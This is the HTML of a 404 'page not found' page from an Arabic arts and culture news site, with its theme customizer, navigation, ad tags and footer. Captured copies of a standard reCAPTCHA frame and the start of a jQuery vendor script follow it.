          <button class="swatch" data-color="purple" aria-label="Purple"   title="Purple"></button>
          <button class="swatch" data-color="red"    aria-label="Red"      title="Red"></button>
          <button class="swatch" data-color="orange" aria-label="Orange"   title="Orange"></button>
        </div>
      </div>

      <!-- Font Scale -->
      <div class="mb-4">
         <label for="fontScale">حجم الخط</label>
        <input type="range" min="70" max="140" step="1" value="100" id="fontScale" class="custom-range" />
        <div class="d-flex justify-content-between">
          <small>صغير </small><small>إفتراضي</small><small>كبير</small>
        </div>
      </div>

     
    </div>
  </aside>

  
  <script>
    (function () {
      const html = document.documentElement;
      const panel = document.getElementById('themeCustomizer');
      const toggle = document.getElementById('customizerToggle');
      const closeBtn = document.getElementById('customizerClose');
      const btnLight = document.getElementById('btnLight');
      const btnDark  = document.getElementById('btnDark');
      const btnFixed = document.getElementById('btnFixed');
      const btnFluid = document.getElementById('btnFluid');
      const fontScale = document.getElementById('fontScale');

      const STORAGE_KEY = 'theme-customizer-v1';

      // -------- State Load / Save --------
      const defaultState = {
        theme: 'light',      // light | dark
        primary: 'default',  
        fontscale: 100,      // 90..125
        container: 'fixed'   // fixed | fluid
      };

      function loadState() {
        try {
          const raw = localStorage.getItem(STORAGE_KEY);
          return raw ? { ...defaultState, ...JSON.parse(raw) } : { ...defaultState };
        } catch (e) {
          return { ...defaultState };
        }
      }
      function saveState(state) {
     
        localStorage.setItem(STORAGE_KEY, JSON.stringify(state));
      }

      let state = loadState();

      // -------- Apply to DOM --------
      function applyTheme() {
        html.setAttribute('data-theme', state.theme);
        html.setAttribute('data-fontscale', String(state.fontscale));
        html.setAttribute('data-container', state.container);
        if(state.primary=='default'){
          html.removeAttribute('data-primary');
        }else{
            html.setAttribute('data-primary', state.primary);
        }
         html.style.fontSize = state.fontscale + '%';
         document.body.style.fontSize = state.fontscale + '%';
        // Update UI selected states
        (state.theme === 'light' ? btnLight : btnDark).classList.add('active');
        fontScale.value = state.fontscale;
      }

      // -------- Panel Toggle --------
      function openPanel() {
        panel.classList.add('open');
        panel.setAttribute('aria-hidden', 'false');
        toggle.setAttribute('aria-expanded', 'true');
      }
      function closePanel() {
        panel.classList.remove('open');
        panel.setAttribute('aria-hidden', 'true');
        toggle.setAttribute('aria-expanded', 'false');
      }

      toggle.addEventListener('click', () => {
        if (panel.classList.contains('open')) closePanel(); else openPanel();
      });
      closeBtn.addEventListener('click', closePanel);
      document.addEventListener('keydown', (e) => {
        if (e.key === 'Escape' && panel.classList.contains('open')) closePanel();
      });

      // -------- Handlers --------
      btnLight.addEventListener('click', () => {
        state.theme = 'light'; saveState(state); applyTheme();
      });
      btnDark.addEventListener('click', () => {
        state.theme = 'dark'; saveState(state); applyTheme();
      });
     
      // Swatches
      Array.from(document.querySelectorAll('.swatch')).forEach(el => {
        el.addEventListener('click', () => {
          const color = el.getAttribute('data-color');
          state.primary = color; saveState(state); applyTheme();
        });
      });

      // Font scale
      fontScale.addEventListener('input', (e) => {
        state.fontscale = Number(e.target.value);
        saveState(state);
        applyTheme();
      });

      // Init
      applyTheme();
    })();
  </script><!-- header switcher -->
<script>
    let activeTheme = 'header_5';
</script>

<script>version=5</script>


 
<!-- ====== start navbar-container ====== -->
<div class="navbar-container">
     <!-- ====== start market-nav ====== -->
    <div class="market-nav-style1 d-none d-lg-block">
        <div class="container">
            <div class="content">
                <div class="item">
                    <div class="cont date" style="direction: ltr;">
                        <strong>
                            <!-- <i class="fa fa-calendar mr-2" aria-hidden="true"></i> -->
                            <span>Saturday</span>
                            <span>17-01-2026</span>
                            <span>9:04 PM</span>

                        </strong>

                    </div>
                </div>

                <div class="item" style="width: 14%; text-align: center;"> 
                    <div class="date-weather mb-3 mb-lg-0">
                        <div class="row align-items-center" style="margin-right: 50px;">
                                                                                    <div>
                                <a aria-label="Join us on social media" href="https://www.facebook.com/share/196gh1vro6/?mibextid=wwXIfr" title="Facebook" target="_blank">
                                    <i class="fa fa-facebook" aria-hidden="true">
                                    </i></a>
                            </div>
                                                                                                                <div>
                                <a aria-label="Join us on social media" href="https://youtube.com/@kunstadte?si=xC3Rm52YBVsn3SzD" title="Youtube" target="_blank">
                                    <i class="fa fa-youtube-play" aria-hidden="true">
                                    </i></a>
                            </div>
                                                        
                        </div>
                    </div>


                </div>
                
                <div class="item">
                    <div class="cont"> 
                    <a href="/page/about-us" style="margin-left: 20px;">
                            <span class="">من نحن</span>
                        </a>
                        <a href="/page/contact-us">
                            <span class="black-badge"> للإعلان تواصل معنا</span>
                        </a>
                    </div>
                </div>

                <div class="item">
                    <div class="cont">
                        <div class="sg-search">
                            <div class="search-form">
                                <form action="https://kunstundstadte.com/search" id="search" method="GET">
                                    <label class="d-none"> Search </label>
                                    <input class="form-control" name="search" type="text" placeholder="بحث ">
                                    <button type="submit" name="submit" aria-label="بحث "><i class="fa fa-search"></i></button>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="item heighLight language">
                    <div class="cont">
                        <div class="sg-language">
                            <select name="code" id="languges-changer">
                                                                <option value="ar" selected>العربية</option>
                                                            </select>
                        </div>
                    </div>
                </div>
                <div class="item">
                    <div class="sg-user">
                                                <span>
                            <i class="fa fa-user-circle mr-2" aria-hidden="true"></i>
                            <a href="https://kunstundstadte.com/login">تسجيل الدخول</a> <span class="d-none-small">/ <a href="https://kunstundstadte.com/register"> الاشتراك</a></span>
                        </span>
                                            </div>
                </div>

                <!-- <div class="sg-social d-none d-xl-block mr-md-5">
                    <ul class="global-list">
                        <li><a href="https://kunstundstadte.com/feed"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
                    </ul>
                </div> -->
            </div>

        </div>
    </div>
    <!-- ====== end market-nav ====== -->

    <div class="container-fluid fluid" style="z-index: 1">
        <!-- ====== start top navbar ====== -->
        <div class="top-navbar style-5">
            <div class="p-0">
                <div class="row align-items-center">
                    <div class="col-lg-4">
                        <div class="">
                            <a href="https://kunstundstadte.com" class="logo-brand ">
                                <img src="https://kunstundstadte.com/public/images/20250413083039_logo_29.png" alt="فن ومدن" class="show-light dark-none">
                                <img src="https://kunstundstadte.com/public/images/20250412170355_logo_34.png" alt="فن ومدن" class="show-dark light-none">
                            </a>
                        </div>
                    </div>
                                    <div class="col-lg-8 ads">
                         <!-- large d -->                         
                                              <!-- 2 -->
                         <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
                        <script>
                            window.googletag = window.googletag || {
                                cmd: []
                            };
                            googletag.cmd.push(function() {
                                googletag.defineSlot('/14228607/mnhl', [728, 90], 'div-gpt-ad-1738472610528-0').addService(googletag.pubads());
                                googletag.pubads().enableSingleRequest();
                                googletag.enableServices();
                            });
                        </script>
                        <!-- /14228607/mnhl -->
                        <div class="d-none d-lg-block header-ad" id='div-gpt-ad-1738472610528-0' style='min-height: 90px; max-width:100%; '>
                            <script>
                                googletag.cmd.push(function() {
                                    googletag.display('div-gpt-ad-1738472610528-0');
                                });
                            </script>

                                                </div>
                            <div class="d-block d-lg-none">
                                <!-- mobile -->                                
                                                                 <!-- 3 -->
                                 <script>
                                window.googletag = window.googletag || {
                                    cmd: []
                                };
                                googletag.cmd.push(function() {
                                    googletag.defineSlot('/14228607/mn_mobile_header', [400, 75], 'div-gpt-ad-1740481859053-0').addService(googletag.pubads());
                                    googletag.pubads().enableSingleRequest();
                                    googletag.enableServices();
                                });
                            </script>
                            <!-- /14228607/mn_mobile_header -->
                            <div id='div-gpt-ad-1740481859053-0' style='min-width: 400px; min-height: 75px;'>
                                <script>
                                    googletag.cmd.push(function() {
                                        googletag.display('div-gpt-ad-1740481859053-0');
                                    });
                                </script>
                                                            </div>
                        </div>

                    </div>
                </div>
            </div>

            <div class="container-fluid fluid">
                <div class="breaking-content d-flex">
                    <span class="g856">عاجل</span>
                    <div class="tc-breaking-news-slider5">
                        <div class="swiper-container">
                            <div class="swiper-wrapper">
                                                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D9%84%D9%82%D8%A7%D8%A1-%D8%AA%D8%B4%D8%A7%D9%88%D8%B1%D9%8A-%D8%AD%D9%88%D9%84-%D8%B4%D8%A4%D9%88%D9%86-%D8%A7%D9%84%D8%AC%D8%A7%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D8%A9-%D8%A8%D8%A7%D9%84%D9%86%D9%85%D8%B3%D8%A7">لقاء تشاوري حول شؤون الجالية السورية بالنمسا!!</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D9%84%D8%A3%D9%88%D9%84-%D9%85%D8%B1%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA-%D8%B9%D8%B1%D8%B6-%D8%A8%D8%A7%D9%84%D9%8A%D9%87-%D9%85%D8%B9%D8%A7%D8%B5%D8%B1-%D9%84%D8%B1%D8%A7%D8%A6%D8%B9%D8%A9-%DA%A4%D9%8A%DA%A4%D8%A7%D9%84%D8%AF%D9%8A-%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D9%85%D8%B3%D8%B1%D8%AD-%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9">لأول مرة في الكويت عرض باليه معاصر لرائعة ڤيڤالدي الشهيرة على مسرح الجامعة الأمريكية</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D8%AA%D9%81%D8%A7%D8%B5%D9%8A%D9%84-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D9%8023-%D9%85%D9%86-%C2%AB%D8%A3%D9%8A%D8%A7%D9%85-%D8%A7%D9%84%D8%B4%D8%A7%D8%B1%D9%82%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7%D8%AB%D9%8A%D8%A9%C2%BB-%D8%AE%D9%84%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1-%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A">تفاصيل الدورة الـ23 من «أيام الشارقة التراثية» خلال المؤتمر الصحفي</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D8%B3%D9%84%D8%A7%D9%85-%D8%B9%D9%84%D9%89-%D8%B3%D9%8A%D8%AF%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B7%D9%81%D9%89-%D9%84%D9%84%D8%B4%D8%A7%D8%B9%D8%B1-%D8%A7%D9%84%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D9%88%D9%84%D9%8A-%D8%A7%D9%84%D8%B4%D9%85%D9%8A%D8%B1%D9%8A">سلام على سيدي المصطفى للشاعر الدكتور عبد الولي الشميري</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D9%8A%D8%B4%D8%B1%D9%82%D9%8F-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D9%84%D9%84%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D9%88%D9%84%D9%8A-%D8%A7%D9%84%D8%B4%D9%85%D9%8A%D8%B1%D9%8A">يشرقُ الصباح للدكتور عبد الولي الشميري</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D8%AD%D9%8A%D8%A7%D8%A9-%D9%88%D8%A7%D9%86%D8%A8%D8%B9%D8%A7%D8%AB">حياة وانبعاث!!</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D8%B9%D8%A7%D8%A8%D8%B1%D8%A9">أحلام عابرة!!</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%D9%83-%D8%AA%D8%B1%D9%82%D8%B5-%D8%A7%D9%84%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1">بحضورك.. ترقص الأشياء!!</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D8%A3%D8%B3%D9%8A%D8%B1-%D8%A7%D9%84%D9%85%D8%AF%D9%89-%D8%A7%D9%84%D8%AD%D8%B1">أسير المدى الحر</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                                <div class="sp-ticker">
                                    <div class="item ">
                                        <a class="hover-underline"
                                            href="https://kunstundstadte.com/article/%D8%A3%D8%B1%D8%A8%D8%B9%D8%A9-%D9%84%D8%A7-%D9%8A%D9%8F%D9%87%D8%B2%D9%85%D9%88%D9%86-%D9%81%D9%8A-%D8%A8%D9%84%D8%A7%D8%AF%D9%86%D8%A7">أربعة لا يُهزمون في بلادنا!!</a>
                                    </div>

                                </div>
                                <div class="sp-ticker box"></div>
                                                            </div>

                        </div>
                    </div>
                </div>
            </div>

        </div>
        <!-- ====== end top navbar ====== -->

        <!-- ====== start navbar ====== -->
        <nav class="navbar navbar-expand-lg navbar-light style-5">
            <div class="container-fluid fluid p-0">
                <div class="mob-nav-toggles d-flex align-items-center justify-content-between">
                    <a href="#" class="logo-brand d-block d-lg-none w-50 my-4">
                        <img src="assets/img/logo_home5.png" alt="" class="dark-none">
                        <img src="assets/img/logo_home5_lt.png" alt="" class="light-none">
                    </a>
                    <strong class="d-block d-lg-none" style="width: 100%;direction: ltr;"> 
                        <!-- <i class="fa fa-calendar mr-2" aria-hidden="true"></i> -->
                        <span>17-01-2026</span>
                        <span>Saturday</span>
                        <span style="direction: ltr;">9:04 PM</span>
                       
                        
                    </strong>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                        data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                        aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"> </span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">

                                                                            
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/"
                                data-x="y"
                                target="">
                                الرئيسية
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                                                    
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/category/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1-%D8%B9%D8%A7%D9%85%D8%A9"
                                data-x="y"
                                target="">
                                أخبار عامة
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                                                    
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D8%AF%D9%85%D8%B4%D9%82"
                                data-x="y"
                                target="">
                                بوابة دمشق
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                                                    
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/category/%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D9%88%D8%A7%D9%84%D8%A3%D8%AF%D8%A8"
                                data-x="y"
                                target="">
                                الثقافة والأدب
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                                                    
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D9%81%D9%8A%D9%8A%D9%86%D8%A7"
                                data-x="y"
                                target="">
                                بوابة فيينا
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                                                    
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D8%A8%D9%8A%D8%B1%D9%88%D8%AA"
                                data-x="y"
                                target="">
                                بوابة بيروت
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                                                    
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9"
                                data-x="y"
                                target="">
                                بوابة القاهرة
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                                                    
                           
                               
                          

                                                <li class="nav-item dropdown">
                            <a class="nav-link                               
                                                        "
                                href="https://kunstundstadte.com/category/%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1"
                                data-x="y"
                                target="">
                                رئيس التحرير
                                 </a>
                            <ul class="sg-dropdown-menu">
                                                            </ul>
                        </li>
                        
                        
                        
                        
                    </ul>
                    <div class="side-navbar pb-4 pb-lg-0">
                        <div class="social-links">


                        </div>

                    </div>
                </div>
            </div>

            <div class="container-fluid fluid p-0 d-block d-lg-none">
                <!-- mobile only -->
                <div class="mob-nav-toggles d-flex align-items-center justify-content-between">
                    <div class="col-9 mobile-search">
                        <form action="https://kunstundstadte.com/search" id="search" method="GET">
                            <label class="d-none"> Search </label>
                            <input class="form-control" name="search" type="text" placeholder="بحث ">
                            <button type="submit" class="floating-search" name="search"><i class="fa fa-search"></i></button>
                        </form> 
                    </div>
                                                        </div>
            </div>

        </nav>
        <!-- ====== end navbar ====== -->

        <!-- ====== start nav-search ====== -->
        <div class="nav-search-style2">
            <div class="row justify-content-center align-items-center gx-lg-5">
                <div class="col-lg-4">
                    <div class="info">
                        <h5> you can search by category <br> or news title </h5>
                    </div>
                </div>
                <div class="col-lg-6">
                    <form class="form">
                        <span class="color-777 fst-italic text-capitalize mb-2 fsz-13px">Enter Keyword</span>
                        <div class="form-group">
                            <span class="icon">
                                <i class="la la-search"></i>
                            </span>
                            <input type="text" class="form-control" placeholder=" ">
                            <button>بحث </button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <!-- ====== end nav-search ====== -->
    </div>
</div>


    
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".navbar-toggler").addEventListener("click", function() {
            var menu = document.getElementById("navbarSupportedContent");
            if (menu.classList.contains("show")) {
                menu.classList.remove("show");
            } else {
                menu.classList.add("show");
            }
        });
    });
</script>

<div class="container">
    <div class="row">
        <div class="col-12">
                                            </div>
    </div>
</div>

<div class="container-fluid ">
	<div class="text-center my-5">
	    <div class="error mx-auto" data-text="404">404</div>
	    <p class="lead text-gray-800 mb-5">لم يتم العثور على الصفحة</p>
	    <p class="text-gray-500 mb-0">يبدو أنك وجدت خللًا في الصفحة ... </p>
	    <a href="https://kunstundstadte.com">← العودة إلى الصفحة الرئيسية</a>
	 </div>
</div>

<div class="scrollToTop" id="display-nothing">
    <a href="#"><i class="fa fa-angle-up"></i></a>
</div>
<script>key=11473;</script>
    <!-- ====== start footer ====== -->
    <footer class="footer-style5 pt-30">
        <div class="container">
            <div class="content">
                <div class="row justify-content-between">
                    <div class="col-lg-2">
                        <div class="info">
                            <h6 class="foot-tilte mb-10">فن ومدن</h6>
                            <ul class="contact-info m-0">
                                                                <li>
                                     <i class="fa fa-home mr-2" aria-hidden="true"></i>
                                        
                                    <span>                           
                                         <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcd5d2dad3fcd7c9d2cfc8c9d2d8cfc8ddd8c8d992dfd3d1">[email&#160;protected]</a>
                                       </span>
                                </li>
                                                                <li>
                                    <i class="fa fa-volume-control-phone mr-2" aria-hidden="true"></i>
                                    <span> +43 681 20930903
                                        </span>
                                </li>
                                                            </ul>
                           
                        </div>
                    </div>
                     <div class="col-lg-4 mt-5 mt-lg-0">
                       <div class="row">
                        <div class="col-6">
                        <div class="link-group">
                            <h6 class="foot-tilte mb-40">التصنيفات</h6>
                            <ul>
                                                                                                                                                                                                                                
                                 <li><a class="f-link" href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D8%A8%D9%8A%D8%B1%D9%88%D8%AA">بوابة بيروت </a></li>
                                                                 
                                 <li><a class="f-link" href="https://kunstundstadte.com/category/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1-%D8%B9%D8%A7%D9%85%D8%A9">أخبار عامة </a></li>
                                                                 
                                 <li><a class="f-link" href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D8%AF%D9%85%D8%B4%D9%82">بوابة دمشق </a></li>
                                                                 
                                 <li><a class="f-link" href="https://kunstundstadte.com/category/%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D9%88%D8%A7%D9%84%D8%A3%D8%AF%D8%A8">الثقافة والأدب </a></li>
                                                                 
                                 <li><a class="f-link" href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D9%81%D9%8A%D9%8A%D9%86%D8%A7">بوابة فيينا </a></li>
                                                                                                                                                                                                
                            </ul>
                        </div>
                        </div>
                        <div class="col-6">
                        <div class="link-group">
                            <h6 class="foot-tilte mb-40"> &nbsp; </h6>
                            <ul>
                                                                                                                                                                                                                                
                                 <li><a class="f-link" href="https://kunstundstadte.com/category/%D8%A8%D9%88%D8%A7%D8%A8%D8%A9-%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9">بوابة القاهرة </a></li>
                                                                 
                                 <li><a class="f-link" href="https://kunstundstadte.com/category/%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1">رئيس التحرير </a></li>
                                                                                                                                                                                                
                            </ul>
                        </div>
                        </div>
                       </div>
                    </div> 
                    <div class="col-lg-2 mt-5 mt-lg-0">
                        <div class="link-group">
                                                        <!-- <h6 class="foot-tilte mb-40">Help</h6> -->
                            <ul>
                                                                <li>
                                    <a href="https://kunstundstadte.com/page/about-us" class="f-link">من نحن</a>
                                </li>
                                                                
                              
                            </ul>
                        </div>
                    </div> 
                    <div class="col-lg-4 mt-5 mt-lg-0">
                        <div class="newsletter">
                            
                            
                            <div class="cont">
                                <div class="text">
                                    <p>Kunst und Städte 

موقع إعلامي عربي يعني بالفن واخبار الأدب وتاريخ المدن العريقة
منبر لمن لا منبر لهم.</p>
                                    <ul class="global-list">
                                       
                                    </ul>
                                </div>
                               
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="foot pb-10">
                <div class="row align-items-center">
                    <div class="col-lg-9">
                        <div class="d-flex align-items-end">
                            <a href="#" class="foot-logo">
                                <img src="assets/img/logo_home5_lt.png" alt="">
                            </a>
                            <div class="text fsz-14px color-ccc" style="width: 100%;">
                                <span class="text-white" style="width: 100%;">
                                    Copyright © 2025 2ooly All Rights Reserved.
                                  <span class="text-white"> <a href="https://2ooly.com/" target="_blank">Powered by 2ooly CMS</a>    
                                </span>.
                            </div> 
                             
                            <img src="https://kunstundstadte.com/public/images/20250413083039_logo_9.png" alt="فن ومدن" class="img-fluid" width="30%">
                                                    </div>
                    </div>
                    <div class="col-lg-3 text-lg-end">
                                                <div class="social-links mt-10">
                                                                                                                                                                                                                                                            </div>
                                                    <!-- <div class="foot-lang">
                            <div class="another-lang-links">
                                                                                           
                                    <a href="ar" class="lang-link text-white">
                                        <span class="flag icon-20 rounded-circle overflow-hidden img-cover me-3">
                                            <img src="https://kunstundstadte.com/public/site/images/ar.svg?k=10" alt="العربية">
                                        </span>
                                        <span> العربية </span>
                                    </a>
                                                              
                            </div>
                            <div class="lang-link text-white">
                                <span class="flag icon-30 rounded-circle overflow-hidden img-cover me-3">
                                    <img src="https://kunstundstadte.com/public/site/images/ar.svg?k=10" alt="ar">
                                </span>
                                
                            </div>
                        </div>-->
                    </div> 
                </div>
            </div>
        </div>
        <!-- ====== start to top button ====== -->
        <!-- <a href="#" class="to_top">
            <i class="la la-angle-up"></i>
        </a> -->
        <!-- ====== end to top button ====== -->
    </footer>
    <!-- ====== end footer ====== -->






        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.2ooly.com/js/vendor.js"></script>
    
     

<!-- <script src="https://kunstundstadte.com/public/site/js/bootstrap-tagsinput.min.js" async></script> -->


<script>
  let lastScrollY = 0;
let scheduledAnimationFrame = false;

function readAndUpdatePage() {
  scheduledAnimationFrame = false;
}

function onScroll(evt) {
  lastScrollY = window.scrollY;

  if (!scheduledAnimationFrame) {
    scheduledAnimationFrame = true;
    requestAnimationFrame(readAndUpdatePage);
  }
}

window.addEventListener('scroll', onScroll);

</script>





<!-- <script type="text/javascript" src="https://kunstundstadte.com/public/site/js/webp-support.js"></script> -->
<!-- <script type="text/javascript" src="https://kunstundstadte.com/public/site/js/custom.min.js" ></script> -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f164c60dcde84d72a19ad4a8959074ba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H5nI-E-gtlrtU2Z6ZOs-7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768676708258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.2ooly.com/js/vendor.js
body_size: 152272
content:
function metaTitleSet(){var e=document.getElementById("page-title").value;document.getElementById("title-meta").value=e}function videoUploadBtn(){video_name=$("#video").val(),$("#video_name").text(video_name),$("#divVideoUploadBtn").show()}function audioUploadBtn(){audio_name=$("#audio").val(),$("#audio_name").text(audio_name),$("#divAudioUploadBtn").show()}!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var i=[],a=e.document,n=i.slice,s=i.concat,o=i.push,r=i.indexOf,l={},c=l.toString,d=l.hasOwnProperty,f={},b="2.2.3",u=function(e,t){return new u.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,g=/-([\da-z])/gi,m=function(e,t){return t.toUpperCase()};function v(e){var t=!!e&&"length"in e&&e.length,i=u.type(e);return"function"!==i&&!u.isWindow(e)&&("array"===i||0===t||"number"==typeof t&&t>0&&t-1 in e)}u.fn=u.prototype={jquery:b,constructor:u,selector:"",length:0,toArray:function(){return n.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:n.call(this)},pushStack:function(e){var t=u.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return u.each(this,e)},map:function(e){return this.pushStack(u.map(this,function(t,i){return e.call(t,i,t)}))},slice:function(){return this.pushStack(n.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(0>e?t:0);return this.pushStack(i>=0&&t>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:o,sort:i.sort,splice:i.splice},u.extend=u.fn.extend=function(){var e,t,i,a,n,s,o=arguments[0]||{},r=1,l=arguments.length,c=!1;for("boolean"==typeof 